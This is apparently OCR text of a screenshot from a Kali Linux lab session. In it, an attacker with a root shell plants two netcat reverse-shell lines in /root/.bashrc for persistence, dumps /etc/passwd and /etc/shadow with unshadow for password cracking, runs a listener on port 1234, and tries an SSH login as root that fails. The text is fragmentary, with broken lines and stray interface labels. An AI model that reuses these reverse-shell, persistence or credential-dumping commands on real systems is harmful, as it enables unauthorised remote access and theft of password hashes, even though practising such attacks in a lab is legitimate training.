 kali-linux-2025.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
17:18
kali@kali: ~
File Actions Edit View Help
whoami
root
echo 'nc -e /bin/sh 192.168.157.130 1234 &' >> /root/.bashrc
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.157.130 1
234 >/tmp/f &' >> /root/.bashrc
tail -n 2 /root/.bashrc
nc -e /bin/sh 192.168.157.130 1234 &
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.157.130 1234 >/
tmp/f &
unshadow /etc/passwd /etc/shadow > /tmp/crack_me.txt
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
wordpress-...
outline-clie...
outline-clie...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa root@
192.168.157.131
The authenticity of host '192.168.157.131 (192.168.157.131)' can't be establishe
d.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.157.131' (RSA) to the list of known hosts.
root@192.168.157.131's password:
Permission denied, please try again.
root@192.168.157.131's password:
11
1
ENG
12:18 AM